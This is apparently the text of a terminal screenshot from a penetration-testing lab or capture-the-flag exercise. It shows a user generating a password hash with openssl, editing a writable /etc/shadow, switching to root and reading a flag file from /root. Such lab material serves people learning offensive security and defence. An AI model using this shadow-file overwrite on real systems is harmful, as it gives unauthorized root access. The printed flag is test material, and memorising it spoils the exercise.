 File Actions Edit View Help
root@INE: ~ × root@target2: ~ ×
john@target2:~$ openssl passwd -1 -salt abc password
$1$abc$BXBqpb9BZcZhXLgbee.0s/
john@target2:~$ nano /etc/shadow
john@target2:~$ nano /etc/shadow
john@target2:~$ nano /etc/shadow
john@target2:~$ su root
Password:
root@target2:/home/john# ls
root@target2:/home/john# cd /
root@target2:/# ls
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
root@target2:/# cd root
root@target2:~# ls
flag.txt
root@target2:~# cat flag.txt
FLAG5_c49f452cd6d54eb4bed124906157e3fb